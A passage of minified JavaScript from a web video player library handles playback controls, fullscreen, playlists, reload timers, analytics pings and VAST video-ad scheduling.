o.media&&o.media.Play()},this.Pause=function(){o.play&&(o.actplay=!1,log("Pause"),o.media.Pause(),o.controls.Pause(),js("pause"),v.posteronpause&&ShowPoster(),1==v.posterhidepause&&HidePoster2(),1==v.effects&&o.effects.api("pause"),o.subtitle_on&&1==v.subpausehide&&hide2(o.subtitle),o.media.time()>1&&!exist(o.banner)&&1==v.pausebannerinit&&0==v.pausebannerstatus&&Advertising("pausebannershow"),exist(o.vast)||exist(o.vastloader)||0!=v.pauserollonplay||Advertising("pauseroll"),o.onplay=!1)},this.Mute=function(){o.media.Mute(),o.controls.Mute(),o.muted=!0,js("mute")},this.Unmute=function(){o.media.Unmute(),o.muted=!1,o.controls.Unmute(),o.media.Volume(v.volume),js("unmute")},this.Volume=function(t,e){t<.01&&(t=0),t>1&&(t=1),t<=0?(this.Mute(),v.volume=0,t=0):(o.muted&&this.Unmute(),v.volume=t),js("volume",t),o.controls.Volume(t,e),o.media.Volume(t)},this.Waiting=function(){o.controls.Waiting()},this.StopWaiting=function(){o.controls&&o.controls.StopWaiting()},this.Progress=function(){this.StopWaiting()},this.Seeked=function(){o.actions.UpdatePlay(),this.StopWaiting()},this.Duration=function(t,e){if(o.continue&&!o.start){var i=o.continue.flag();i.t&&i.d&&(t=i.t)}o.controls&&o.controls.Duration(t,e)},this.LoadedData=function(t,e){exist(o.seekto)&&"youtube"!=o.file_type&&!o.media.isLive()&&(o.actions.Seek(o.seekto,!1),o.seekto=void 0)},this.ScreenClick=function(){var t=new Date;o.clicktime=t.getTime();var e=!1;o.controls.SettingsVisible()&&1!=v.settings.always&&(o.controls.Settings(),e=!0),o.droplist&&o.droplist.Visible()&&(o.droplist.Close(),e=!0),0==v.playlist.always&&o.controls.PlaylistVisible()&&1==v.playlist.autohide&&(o.controls.Playlist(),e=!0),1==v.redirect&&exist(v.redirectonclick)&&!exist(options.redirect)&&(redirect(v.redirectonclick),e=!0),e||(1==v.hotkey.on&&1==v.hotkey.icons&&1==v.hotkey.playiconbut&&PluginHotIcon("play",o.play?0:1),this.Toggle())},this.ControlsBgClick=function(){o.controls.SettingsVisible()&&o.controls.Settings()},this.Toggle=function(){"playing"==o.media.status()?this.Pause():this.Play(),Sub()},this.Seek=function(t,e){if(t<o.media.duration()){if(1==v.control_line.dontseekforward&&t>o.media.time())return;v.delete>0&&t<v.delete&&(t=v.delete),o.seeked_time=t,o.media.Seek(t),e&&o.controls.Seek(t,o.media.duration()),o.seeking=!0,o.seeking_time=o.media.time(),Sub(o.seeking_time)}},this.Open=function(t,e,i){"playing"==o.media.status()&&"audio"!=o.mode&&(Pause(),o.fullscreen&&i&&o.actions.Normalscreen()),window.open(t,e)},this.Download=function(){var t=o.media.currentFile();(exist(v.download)&&(t=v.download),""!=t)&&(js("download"),window.open(t,1==v.downself?"_self":"_blank").focus())},this.UpdatePlay=function(){var t=o.media.time(),e=o.media.duration();o.controls.Played(t,e)},this.Playing=function(){var t=o.media.time(),e=o.media.duration(),i=e>0?t/e:0;o.seeking?t!=o.seeking_time&&(o.seeking=!1):o.controls&&o.controls.Played(o.seekto>0?o.seekto:t,e),(1==v.ga||1==v.yamtr)&&e>0&&(gaTrackPlay("play25","Play 25%",i,.25),gaTrackPlay("play50","Play 50%",i,.5),gaTrackPlay("play75","Play 75%",i,.75));for(var s=0;s<3;s++)o.quartile[s]||i>=.25*s+.25&&Quartile(s);if(1==v.reloadlog&&log(1,t,e),1==v.reload&&o.play){var n=!1,a=!1;if(1==v.reloadlive&&(o.media.isLive()||(n=!0)),t>0)t!=o.time||n?o.reloadTimer=0:a=!0,o.time=t;else if(1==v.reloadstart){var r=o.media.loaded();1==v.reloadlog&&log(2,r,o.timeld),n||(r==o.timeld?a=!0:o.reloadTimer=0),o.timeld=r}a&&(o.reloadTimer++,1==v.reloadlog&&log(3,o.reloadTimer),o.reloadTimer==v.reloadtimeout*(1e3/o.timerTime)&&o.actions.Reload())}if(v.apiprm&&1==v.apiprm.pld&&e>0&&(!o.pld&&(o.pld=[]),o.pld[Math.round(t)]=1),1==v.vast&&(1!=v.nomidroll&&1==v.midrolls&&!exist(o.vast)&&MidrollOverlay("midroll",t,e),1!=v.nooverlay&&1==v.overlays&&!exist(o.vast)&&MidrollOverlay("overlay",t,e)),1==v.intros&&v.introstart>0&&t>=v.introstart&&(exist(o.vast)||(Advertising("intro")&&(o.media.Pause(),o.controls.Pause()),v.introstart=0)),Advertising("pushbanner"),Advertising("pausebannerhide"),this.sendStat,1==v.endtaginit&&0==v.endtagstatus&&o.media.time()>0&&Advertising("endtagtoggle"),1==v.starttaginit&&0==v.starttagstatus&&o.media.time()>0&&Advertising("starttagtoggle"),SettingsTimers("play"),1==v.pass&&v.passontime>-1&&PasswordTime(t,e),o.subtitle_on&&Sub(t),o.storage&&1==v.timestore&&o.continue&&o.continue.write(t,e),o.cutted&&o.cut&&o.cut.play(t),exist(v.end)&&v.end>0&&t>v.end&&("youtube"==o.file_type?(o.media.Pause(),o.media.Seek(v.start>0?v.start:0)):(o.media.Recover(),o.actions.Stop()),v.start>0&&(o.seekto=v.start),o.actions.Ended()),exist(v.remove)){var l=v.remove.split(",");for(s=0;s<l.length;s++){var d=l[s].split("-");2==d.length&&t>d[0]&&t<d[1]&&o.media.Seek(d[1])}}},this.Reload=function(){if(o.reloadTimer=0,exist(o.reloadto)&&clearTimeout(o.reloadto),1==v.reloadjustevent)js("reload");else{!(o.seekto>0||o.media.isLive())&&(o.seekto=o.media.time()+(v.reloadplus>0?1:0));var t=o.controls.PlaylistVisible();js("reload"),o.media.reload(),t&&1==v.playlist.autohide&&o.controls.PlaylistShow()}},this.Stopped=function(){o.controls.Played(0,0),o.controls.Loaded(0,0),o.actions.Duration(0,0),o.controls.StopWaiting()},this.Loading=function(){if(o.media){var t=o.media.loaded();1==v.pjsiframed&&js("loaded",t);var e=o.media.duration()}o.controls&&o.controls.Loaded(t,e)},this.Ended=function(){js("fileend"),1==v.loop?("youtube"==o.file_type&&this.Stop(),1==v.vast&&o.actions.VastRecover("preroll"),v.start>0&&o.actions.Seek(v.start),this.Play()):(o.media.isLive()||"youtube"==o.file_type?this.Stop():1==v.finishrewind&&(o.actions.Seek(v.start>0?v.start:0,!0),o.system.ie&&o.media.Pause()),o.controls.onEnded(),1==v.intros&&(v.outros=1),Advertising("postroll")||Advertising("outro")||End())},this.Fullscreen=function(){var t=!1,e=!1;for(var i in o.fs_error=!1,o.fullscreen_process=!0,setTimeout((function(){o.fullscreen_process=!1}),3e3),o.motions)if(o.motions.hasOwnProperty(i)&&exist(o.motions[i]))try{o.motions[i].TheEnd2()}catch(t){}try{if(o.fullscreen_start=!0,(o.system.ios&&1==v.nativefullios||o.system.android&&1==v.nativefulldroid)&&o.tagvideo&&!o.nativecontrols)(i=o.media.tag())&&i.webkitSupportsFullscreen&&(NativeEnterFs(),t=!0);if(!t){var s,n=o.frame;if(("dm"==o.file_type||"vimeo"==o.file_type)&&o.system.iphone&&1==v.nativefullios)return void o.media.iosfull();n.requestFullscreen?(o.realfullscreen=!0,void 0!==(s=n.requestFullscreen({navigationUI:"hide"}))&&s.then((function(){})).catch((function(t){}))):n.requestFullScreen?(n.requestFullScreen({navigationUI:"hide"}),o.realfullscreen=!0):o.frame.mozRequestFullScreen?(n.mozRequestFullScreen({navigationUI:"hide"}),o.realfullscreen=!0):n.webkitRequestFullScreen?(n.webkitRequestFullScreen({navigationUI:"hide"}),o.realfullscreen=!0):n.msRequestFullscreen&&(n.msRequestFullscreen(),o.realfullscreen=!0)}}catch(t){e=!0,log(t)}o.realfullscreen||t||(o.system.webkit&&o.iniframe?NativeEnterFs():this.FullscreenUI()),e||setTimeout(PostFullscreen,200)},this.NativeExitFs=function(){NativeExitFs()};var lastwheel={x:0,y:0},vast_and,vast_or,vast_type,vasturl;function VolumeWheel(t){if(!(o.droplist&&o.droplist.OpenScroll()||0==t.wheelDelta))if(1==v.hotkey.scrollwheelfull&&o.fullscreen||(o.hidden_volume_over=!0,clearInterval(volumewheelin),volumewheelin=setInterval((function(){o.hidden_volume_over=!1,o.controls.resize(),lastwheel={x:0,y:0},clearInterval(volumewheelin)}),2e3),o.controls.resize()),0!=t.deltaX?lastwheel.x++:lastwheel.x--,0!=t.deltaY?lastwheel.y++:lastwheel.y--,lastwheel.x>lastwheel.y)t.deltaX>0?o.actions.Volume(parseFloat(v.volume)-v.hotkey.wheelstep/10,"no"):o.actions.Volume(parseFloat(v.volume)+v.hotkey.wheelstep/10,"no");else{var e=o.system.win?-v.hotkey.wheelstep/10:v.hotkey.wheelstep/10;1==v.hotkey.scrollwheelfull&&o.fullscreen?o.media.scale(t.deltaY>0?e:-e):(o.actions.Volume(parseFloat(v.volume)+(t.deltaY>0?e:-e),"no"),o.controls.volumescroll())}}function iosExitFullscreen(){o.system.ios&&(o.media.removeNativeSubtitle(),js("exitfullscreen")),o.nativefull=!1}function NewAspect(t,e){if(exist(o.vast)&&!e)o.resizeonplay=t;else{var i=!1,s=o.container_w/t;if(exist(o.parentIframe)&&1!=v.notframe)try{css(o.parentIframe,{height:s})}catch(t){i=!0,log("iframe crossdomain issue")}i||(o.aspect=t,o.container_h=s,o.aspect>0&&css(o.container,{height:s}),js("height",s)),o.vast&&!o.fullscreen&&(o.screen_h=s,o.vast.Resize())}}function VolumeWheelX(t){lastwheel={x:0,y:0},t?window.addEventListener("wheel",VolumeWheel):(clearInterval(volumewheelin),window.removeEventListener("wheel",VolumeWheel))}function Sub(t){o.sbt&&o.sbt.show(exist(t)?t:o.media.time())}function Advertising(t){if(1==v.banner&&t.indexOf("pausebanner")>-1&&void 0!==PauseBannerPlugin&&(t.indexOf("init")>-1?v.pausebannerinit=1:t.indexOf("show")>-1?v.pausebannerstatus=1:t.indexOf("hide")>-1&&(v.pausebannerstatus=0),PauseBannerPlugin(t)),"pushbanner"in o.u&&"status"in o.u.pushbanner&&!0===o.u.pushbanner.status&&"pushbanner"==t&&PushBannerPlugin(t),1==o.u.etag&&t.indexOf("endtag")>-1&&void 0!==EndTagBannerPlugin&&("endtaginit"==t&&0==v.endtaginit||"endtagtoggle"==t)&&EndTagBannerPlugin(t),1==o.u.stag&&t.indexOf("starttag")>-1&&void 0!==EndTagBannerPlugin&&("starttaginit"==t&&0==v.starttaginit||"starttagtoggle"==t)&&StartTagBannerPlugin(t),v["vast_"+t+"timebreak"]>0&&o.storage){var e=localStorage.getItem("pljs"+t+"_"+o.d);if(e){var i=new Date;if(o.clicktime=i.getTime(),(i.getTime()-e)/36e5<v["vast_"+t+"timebreak"])return!1}}if(v["vast_"+t+"timelimit"]>0&&o.media.duration()>0&&o.media.duration()<60*v["vast_"+t+"timelimit"]){if(!(v["vast_"+t+"timelimited"]>0))return!1;v["vast_"+t+"_andlimit"]=v["vast_"+t+"timelimited"]}if(-1==o.compilations.indexOf("VAST")||1!=v.vast||o.noads||1!=v[t+"s"])return!1;if(void 0===VastVideo)return!1;if(("intro"==t||"outro"==t)&&"undefined"!=typeof PluginIntro)return vasturl=[],PluginIntro(t);if(exist(o.vast)||exist(o.vastloader))return!isVisible(o.vastcontainer)||isVastBgLoad(o.vasttype)?(log("ad bg"),!1):(log("ad now"),!0);if(exist(v[t])){if(v[t].toString().indexOf(".")>-1||v[t].toString().indexOf(":")>-1||v[t].toString().indexOf("[yandex]")>-1){js("vast_init",t),isVastBgLoad(t)||"overlay"==t||(setTimeout((function(){!(o.play||null==o.vastloader&&null==o.vast)&&o.actions.Waiting()}),10),Curtain()),PauseBannerPlugin("pausebannerhide"),vast_and=0,vast_or=0,vast_type=t,vasturl=v[t].split(" and "),o.vast_loaders=[],o.adsinchain=vasturl.length,VastAndLimit(),o.adscounter=1,o.adsfirst=!0;for(var s=0;s<vasturl.length;s++)vasturl[s]=vasturl[s].split(" or ");v[t.concat("_","recover")]=v[t],"preroll"==t&&(v[`${t}t`]=v[t]),v[t]=null,o.vasttype=t,"overlay"!=t&&(o.vast=new VastVideo),o.vastloader=new VastLoader;for(s=0;s<vasturl.length;s++)for(var n=0;n<vasturl[s].length;n++){if((l=trim(vasturl[s][n])).indexOf("[50%]")>0){var a=random(1,2);vasturl[s][n]=vasturl[s][n].replace("[50%]",""),2==a&&(vasturl[s][n]="")}}if(1==v.vast_preload)for(s=0;s<vasturl.length;s++){var r=0==s?1:0;if(vasturl[s].length>r)for(n=r;n<vasturl[s].length;n++){var l=trim(vasturl[s][n]);o.system.ie9?VastAddPreload(l):setTimeout(VastAddPreload,100*s,l)}}return""==vasturl[0][0]?VastNext():o.vastloader.Load(trim(vasturl[0][0]),t),!0}return!1}return!1}function MidrollOverlay(t,e,i){if(exist(o[t+"o"])&&1==v[t+"s"])for(var s in o[t+"o"])if(o[t+"o"].hasOwnProperty(s)&&!exist(o[t+"o"][s].worked)&&exist(o[t+"o"][s].time)&&exist(o[t+"o"][s].vast)){var n=o[t+"o"][s].time.toString(),a=!1;if(n&&("metadata"==e?n==e&&(a=!0):e>=(n=n.indexOf("%")>0?i>0?parseInt(n.substr(0,n.indexOf("%")))*i/100:-1:parseInt(n))&&(v["vast_"+t+"rest"]>0&&n>-1&&e-n>=v["vast_"+t+"rest"]&&(n=-1),n>-1&&(a=!0)),o[t+"o"][s].minduration&&o.media.duration()>0&&o.media.duration()<1*o[t+"o"][s].minduration&&(o[t+"o"][s].worked=!0,a=!1),a&&(o[t+"o"][s].vast,v[t]=o[t+"o"][s].vast,o[t+"crtm"]=o[t+"o"][s].time,o[t+"skipimprsd"]=o[t+"o"][s].skipimpessed,Advertising(t)))){o[t+"o"][s].worked=!0;break}}}function VastBgLoad(){isVastBgLoad()&&(0!=o.vast_impressions&&1!=v["vast_"+o.vasttype+"bgload2"]||(css(o.vastcontainer,{opacity:0,visibility:"hidden",top:2e3}),log(o.vasttype+" hide")))}function isVastBgLoad(t){for(var e=!1,i=["midroll","pauseroll"],s=0;s<i.length;s++)o.vasttype!=i[s]&&t!=i[s]||1==v["vast_"+i[s]+"bgload"]&&(e=!0);return e}function VastVisible(){isVastBgLoad()&&(o.play&&(o.media.Pause(),o.controls.Pause()),log(o.vasttype+" show"),css(o.vastcontainer,{opacity:1,visibility:"visible",top:0}),o.vastfrombg=1),o.nativefull&&!o.realfullscreen?NativeExitFs():1==v["vast_"+o.vasttype+"normal"]&&o.fullscreen&&o.actions.Normalscreen()}function VastGo(t){o.vast.Go(t)}function VastLongTimeout(){exist(o.vast)&&o.vast.active()&&0==o.vast_impressions&&(o.vast.RemoveForNextAd(),log("VAST timeout "+v.vast_longtimeout),vasturl=[],VastRemoveAndPlay())}function VastCheckNext(){var t=VastAndLimit();log("VAST next "+!t),t?VastRemoveAndPlay():VastNext()}function VastAndLimit(){var t=!1;if(o.vasttype){var e=v["vast_"+o.vasttype+"_andlimit"],i=v["vast_"+o.vasttype+"_and2limit"];(i||e)&&(i>0&&o.vast_starts>0?(o.adsinchain=i,o.vast_impressions>=i&&(t=!0)):e>0&&(o.adsinchain=e,o.vast_impressions>=e&&(t=!0)))}return t}function VastNext(){if(vasturl.length>0&&vasturl[vast_and])if(vast_or<vasturl[vast_and].length-1){log("VAST Next"),o.vast&&o.vast.RemoveForNextAd(),VastBgLoad(),vast_or++;var t=trim(vasturl[vast_and][vast_or]),e=VastPreloaded(t);"skip"==e&&(o.vastloader=new VastLoader,o.vastloader.Load(t,o.vasttype)),"error"==e&&VastNext()}else VastRemoveAndPlay();else VastRemoveAndPlay()}function VastPreloaded(t){var e="skip";if(1==v.vast_preload&&o.vast_loaders)for(var i=!1,s=0,n=0;n<o.vast_loaders.length;n++)if(0==o.vast_loaders[n].done){if(o.vast_loaders[n].ldr.preloaded(t)){o.vast_loaders[n].done=1;var a=o.vast_loaders[n].ldr.Status();"ready"==a?(o.vastloader=o.vast_loaders[n].ldr,log("VAST preloaded"),o.vast_loaders[n].ldr.Ready(),e=a):(""==a&&(e="ok",log("VAST preloading"),o.vastloader=o.vast_loaders[n].ldr,o.vast_loaders[n].ldr.disablePreload()),"error"==a&&(e="error")),i=!0}if(i&&0==o.vast_loaders[n].load){if(!(++s<6))break;VastPreloadLoad(o.vast_loaders[n])}}return e}function VastAddPreload(t){if(1==v.vast_preload&&o.vast_loaders){var e=0;for(e=0;e<vasturl.length;e++)if(vasturl[e]==t&&vast_and>=e)return;if(1==vasturl.length&&vasturl[0].length>1);else{var i=0;for(e=0;e<o.vast_loaders.length;e++)0==o.vast_loaders[e].done&&i++;o.vast_loaders.push({load:0,done:0,x:trim(t),t:o.vasttype,ldr:new VastLoader(!0)}),i<5&&VastPreloadLoad(o.vast_loaders[o.vast_loaders.length-1])}}}function VastPreloadLoad(t){t&&(t.load=1,t.ldr.Load(t.x,t.t))}function VastRemoveAndPlay(t){var e=VastAndLimit();if(log("VAST remove ("+o.vast_impressions+")"),vasturl.length>0&&vast_and==vasturl.length-1&&0==vasturl[0][0].indexOf("js:")&&(vast_and=-1,vasturl=[[vasturl[0][0]]]),2==o.vast_stop&&(e=!0),vasturl.length>vast_and+1&&!e){o.vast.RemoveForNextAd(),VastBgLoad(),vast_and++,o.adscounter++,vast_or=0;var i=trim(vasturl[vast_and][0]),s=VastPreloaded(i);"skip"==s&&(o.vastloader=new VastLoader,o.vastloader.Load(i,vast_type)),"error"==s&&VastRemoveAndPlay(t)}else{if(RemoveCurtain(),o.controls.StopWaiting(),exist(o.vast)&&(o.vast.Remove(),o.vast=null),o.vastloader=null,vasturl=[],vast_or=0,vast_and=0,o.vastfrombg=0,1!=o.shwvstfnsh&&js("vast_finish",o.vasttype),o.shwvstfnsh=0,1==v.vast_ima&&o.ima){try{o.ima.Destroy()}catch(t){log(o.ima,t)}o.ima=void 0}var n;if(vast_type="",o.vast_impressions=0,o.vpaid_starts=0,clearTimeout(o.vast_longtimeout),o.vast_longtomsg&&o.vast_longtomsg.remove(),o.vast_starts++,"preroll"==o.vasttype||"pauseroll"==o.vasttype&&1==v.pauserollonplay&&o.actplay||"midroll"==o.vasttype)if("?"!=v.file)o.media.AfterVast(),"youtube"==o.file_type&&!o.vastclick&&o.system.ios&&(n=!0,"preroll"==o.vasttype&&o.media.reYT()),n||"dontplay"==t||1==v.vast_dontplay||setTimeout((()=>o.actions.Play(1)),100);o.resizeonplay>0&&(NewAspect(o.resizeonplay),o.resizeonplay=0),"postroll"==o.vasttype&&End(),o.vastclick=!1,o.vasttype=null}}function Curtain(){o.curtain||(o.curtain=createElement("div"),o.frame.appendChild(o.curtain),Pos0(o.curtain),css(o.curtain,{background:"#000000",opacity:.1}),o.curtain.style.zIndex=1001)}function RemoveCurtain(){o.curtain&&(o.frame.removeChild(o.curtain),o.curtain=null)}function ShowPoster(){exist(o.poster)&&(v.poster!=o.currentposter&&Poster(v.poster,o.poster,v.poster_scale),show(o.poster),css(o.poster,{opacity:v.poster_a}),o.controls.refresh())}function HidePoster2(){clearTimeout(o.pstr_to),(1!=v.posteronpause||o.play)&&(css(o.poster,{opacity:0}),setTimeout(HidePoster3,500))}function HidePoster3(){(o.play||1!=v.posterhide)&&hide(o.poster)}function StopOtherPlayer(t){if(1==v.stopotherplayers)for(var e=0;e<pljssglobal.length;e++)pljssglobal[e].api("id")!=v.id&&pljssglobal[e].api("pause");pljssglobalid=v.id}function IndexPlaylist(t){var e=Object.keys(t).length;return e>0&&(t=IndexPlaylistProcessor(t,e,"",-1)),t}function IndexPlaylistProcessor(t,e,i,s){var n,a=[];exist(t.playlist)&&(e=(t=t.playlist).length);for(var r=0,l=0;l<e;l++){if(n=!1,exist(t[l].id)&&(t[l].pjs_id=t[l].id),t[l].id="x"+i+"-"+l+(exist(t[l].id)?"-"+t[l].id:""),-1==s&&0==l&&!exist(t[l].folder)&&(o.pl_first_id=t[l].id),exist(o.pl_first_id)||0==s&&!exist(t[l].folder)&&(o.pl_first_id=t[l].id),t[l].pjs_parent=i,t[l].pjs_parent_i=s,t[l].pjs_i=r,exist(t[l].comment)){t[l].title=t[l].comment;var d=t[l].file?t[l].file.indexOf("["):0,c=t[l].file?t[l].file.indexOf("]"):0;if(d>0&&c>0){for(var u=t[l].file.substr(d+1,c-d-1),p=u.split(","),v="",f=0;f<p.length;f++)v+="["+p[f]+"]"+t[l].file.replace("["+u+"]",p[f])+(f<p.length-1?",":"");t[l].file=v}}if(exist(t[l].playlist)&&(t[l].folder=t[l].playlist),exist(t[l].folder)||exist(t[l].file)&&(""!=t[l].file||exist(t[l].redirect))||(n=!0),n||(o.playlist_dic[t[l].id]=t[l],r+=1),exist(t[l].folder)){var h=Object.keys(t[l].folder).length;h>0&&(t[l].folder=IndexPlaylistProcessor(t[l].folder,h,t[l].id,l))}n||a.push(t[l])}return a}function FindFileInPlaylist(){var t=[];if(exist(v.plstart)){if(0!=v.plstart.indexOf("x-"))for(var e in o.playlist_dic)o.playlist_dic.hasOwnProperty(e)&&o.playlist_dic[e].pjs_id==v.plstart&&(v.plstart=e);exist(o.playlist_dic[v.plstart])?(1==v.playlist.norootplstart&&(v.playlist.openplaylistroot=0),t=o.playlist_dic[v.plstart]):(t=o.playlist[0],v.plstart==o.plcontinue&&(o.seekto=void 0))}else t=o.playlist[0];if(t){for(var i=0;i<10&&exist(t.folder);i++)t=t.folder[0];v.plstart=t.id,v.plstart==o.plcontinue&&(t.start=void 0)}return t}function End(){gaTracker("end","End",1),o.actions.VastRecover(),o.storage&&1==v.timestore&&o.continue.write(0,o.media.duration()),o.controls.PlaylistExist()?1==v.playlist.autoplaylist&&o.controls.PlaylistNextExist()?(o.controls.PlaylistNext(),o.play&&o.system.ios&&o.file_type):End2():(1==v.finishnormal&&o.fullscreen&&o.actions.Normalscreen(),ShowPoster(),js("finish"))}function End2(){1!=v.playlist.playlistrewind||o.controls.PlaylistNextExist()?(1==v.playlist.openplaylistafter&&!o.controls.PlaylistVisible()&&o.controls.Playlist(),ShowPoster(),js("finish")):o.controls.PlaylistRewind()}function fjs(x){if(0==x.indexOf("js:"))try{x=eval(x.substr(3))}catch(t){console.log(t.message)}return x||""}function Heartbeat(){var t=Math.floor(Date.now()/1e3),e=(exist(v.livets)?v.livets:0)+parseInt(o.media.time()),i=0;o.system.desktop&&(i=1),o.system.ios&&(i=2),o.system.android&&(i=3),o.system.winmob&&(i=4),o.system.tv&&(i=5);var s=v.heartbeat.replace("[vts]",t);s=(s=s.replace("[fts]",e)).replace("[dvtp]",i);var n=document.createElement("img");n.setAttribute("src",s),n.setAttribute("height","1px"),n.setAttribute("width","1px"),o.frame.appendChild(n)}this.FullscreenUI=function(){if(o.fullscreen_start){if(o.fullscreen=!0,o.controls.Fullscreen(),!o.realfullscreen){if(exist(o.parentIframe))try{css(o.parentIframe,{width:"100%",height:"100%",position:"fixed",left:0,top:0,zIndex:"100000"})}catch(t){}css(o.frame,{width:"100%",height:"100%",position:"fixed",left:0,top:0,zIndex:"100000"}),o.screen_w=o.frame.offsetWidth,o.screen_h=o.frame.offsetHeight;try{document.body.style.overflow="hidden",exist(o.playlist)||(document.ontouchmove=function(t){t.preventDefault()})}catch(t){}}1==v.fullblack&&css(o.frame,{backgroundColor:"#000000"}),o.droplist&&o.droplist.Close(),Sub(),o.fullscreen_start=!1}},this.Normalscreen=function(){_fullscreen_end=!0,document.cancelFullScreen?document.cancelFullScreen():document.exitFullscreen?document.exitFullscreen():document.cancelFullscreen?document.cancelFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen(),o.realfullscreen||this.NormalscreenUI(!1)},this.changeAspect=function(t,e){NewAspect(t,e)},this.NormalscreenUI=function(t){if(_fullscreen_end||t){if(o.fullscreen=!1,o.nativefull=!1,!o.realfullscreen){if(exist(o.parentIframe))try{css(o.parentIframe,{position:"static",left:0,top:0,zIndex:"unset"}),css(o.parentIframe,o.parentIframe_style),css(o.parentIframe,{width:o.normal_w,height:o.normal_h})}catch(t){}css(o.frame,{width:o.normal_w,height:o.normal_h,position:"absolute",left:0,top:0,zIndex:"unset"});try{document.body.style.overflow="auto",document.ontouchmove=function(t){return!0}}catch(t){}}o.controls.Normalscreen(),1==v.fullblack&&(css(o.frame,{backgroundColor:v.screencolor}),1==v.transparent?o.frame.style.backgroundColor="transparent":css(o.frame,{backgroundColor:v.screencolor})),1==v.hotkey.volumewheelfull&&(VolumeWheelX(!1),o.volumewheel=!1),o.droplist&&o.droplist.Close(),Sub(),o.subdrag&&(o.subdrag=!1),o.controls.PlaylistHere(),_fullscreen_end=!1,js("exitfullscreen"),o.realfullscreen=!1,o.fullscreen_process=!1}},this.volumewheel=function(t){VolumeWheelX(t)},this.Stop=function(){v.preload=0,o.controls.Pause(),o.actions.Stopped(),o.media.Volume(v.volume),o.controls.SettingsVisible()&&o.controls.Settings(),o.muted&&this.Mute(),exist(o.heartbeatInterval)&&(clearInterval(o.heartbeatInterval),o.heartbeatInterval=null),Sub(0),log("stop"),js("stop")},this.StopMedia=function(){v.preload=0,v.autoplay=0,o.media.Recover(),o.actions.Stop()},this.SetQuality=function(t){exist(o.current_quality)&&o.current_quality!=t&&(o.current_quality=t,1==v.qualitystore&&(o.default_quality=o.files_quality[t],o.storage&&localStorage.setItem("pljsquality",o.default_quality)),o.media.SetQuality(t),js("quality",o.files_quality[t]),o.controls.QualityChanged(t))},this.AirplayChanged=function(){o.controls&&o.controls.AirplayChanged()},this.SetAudioTrack=function(t){exist(o.current_audiotrack)&&o.current_audiotrack!=t&&(o.current_audiotrack=t,1==v.trackstore&&(o.default_audio=v.default_audio=o.files_audiotrack[t],o.storage&&localStorage.setItem("pljstrack",o.default_audio)),o.media.SetAudioTrack(t),js("audiotrack",t),o.controls.SettingChanged("audiotrack"))},this.SetSpeed=function(t,e){"0.0"==t&&(t=.1);var i=t;if(String(i).indexOf(".")>0&&(e=1),i*=1,e||(i=t==o.speed1?1:o.files_speed[t],o.current_speed=t),o.line_speed||e){if(t==o.custom_speed)return;o.custom_speed=i;for(var s=0;s<o.files_speed.length;s++)if(i<=1*o.files_speed[s]){o.current_speed=s;break}}o.storage&&1==v.speedstore&&localStorage.setItem("pljsspeed",i),js("speed",i),o.media.SetSpeed(i),o.controls.SettingChanged("speed")},this.RenewSubtitle=function(){o.sbt&&(Sub(),o.sbt.style())},this.Subtitle=function(t){"function"==typeof PluginSub&&(!o.sbt&&(o.sbt=new PluginSub),o.sbt.start(t))},this.advertising=function(t){Advertising(t)},this.isVastBgLoad=function(t){return isVastBgLoad(t)},this.VastImpression=function(t){!t&&VastVisible(),"midroll"==o.vasttype&&o.midrollimprsd.push(o.current_vast_url)},this.VpaidStarted=function(){VastVisible()},this.VastShow=function(){VastVisible()},this.VastReady=function(t){if(o.vastloader=null,o.vastfrombg=0,log("VAST ready",o.vasttype),js("vast_ready",o.vasttype),"overlay"==t.type){var e=new VastOverlay(t);o.overlays.push(e)}else exist(o.vast)?(0==v.preload&&1==v.vastbgpreload&&0==o.media.time()&&0==o.media.duration()&&(v.preload=1,o.media.Preload()),(!o.vast.tagLive()||t.isVpaid)&&o.vastgo>0&&(log("VAST renew"),o.vast.Remove(),o.vast=null,o.vast=new VastVideo),isVastBgLoad()?VastBgLoad():o.play&&(o.media.Pause(),o.controls.Pause()),o.vastgo++,o.adsfirst&&v.vast_longtimeout>0&&(clearTimeout(o.vast_longtimeout),o.vast_longtimeout=setTimeout(VastLongTimeout,1e3*v.vast_longtimeout*60),exist(v.vast_longtimemsg)&&""!=v.vast_longtimemsg&&(o.vast_longtomsg&&o.vast_longtomsg.remove(),o.vast_longtomsg=new PluginVastTimeMsg)),o.adsfirst=!1,v.vast_prestarttimeout>0?(log("VAST startdelay"),js("vast_startdelay"),setTimeout(VastGo,1e3*v.vast_prestarttimeout,t)):VastGo(t)):log("VAST alarm")},this.VastError=function(){js("vast_error",o.vasttype),log("VAST error"),VastCheckNext()},this.VastNext=function(){VastCheckNext()},this.VastRemoveUrl=function(t){if(v[o.vasttype+"_recover"])for(var e=0;e<3;e++)v[o.vasttype+"_recover"]=v[o.vasttype+"_recover"].replace(t+(0==e?" and ":1==e?" or ":""),"")},this.VastInsertAnd=function(t,e){if(""!=t){var i=vast_and,s=!1;if(e)for(var n=0;n<vasturl.length;n++)vasturl[n]==e&&(i=n);if(1==vasturl.length&&vasturl[0].length>1&&vast_or<vasturl[0].length-1&&vasturl[vast_or]){var a=vasturl[vast_or].slice(1,99);vasturl[0].splice(vast_or+1,99),s=!0}if("object"==typeof t)for(var r=0;r<t.length;r++)vasturl.splice(i+r+1,0,[t[r]]),o.system.ie9?VastAddPreload(t[r]):setTimeout(VastAddPreload,100*r,t[r]);else"string"==typeof t&&(vasturl.push([t]),VastAddPreload(t));s&&(vasturl[vasturl.length-1]=vasturl[vasturl.length-1].concat(a))}},this.VastInsertOr=function(t,e){if(""!=t){var o=vast_and;if(e)for(var i=0;i<vasturl.length;i++)vasturl[i]==e&&(o=i);if(vasturl[o])if("object"==typeof t)for(var s=0;s<t.length;s++)vasturl[o].push(t[s]);else"string"==typeof t&&vasturl[o].push(t)}},this.VastRemoveAndPlay=function(t){VastRemoveAndPlay(t)},this.EmptyVastUrl=function(){vasturl=[[""]]},this.VastRecover=function(t){for(var e,i=["preroll","pauseroll","postroll","intro","outro"],s=0;s<i.length;s++)e=!1,t&&t!=i[s]&&(e=!0),!e&&exist(v[i[s].concat("_","recover")])&&(v["vast_"+i[s].concat("_","limit")]--,v["vast_"+i[s].concat("_","limit")]>0&&(v[i[s]]=v[i[s].concat("_","recover")],v[i[s].concat("_","recover")]=null));if(("preroll"==t||"midroll"==t)&&v.vast_midroll_limit>1&&exist(o.midrollo)&&1==v.midrolls){for(var s in o.midrollo)o.midrollo[s].worked=void 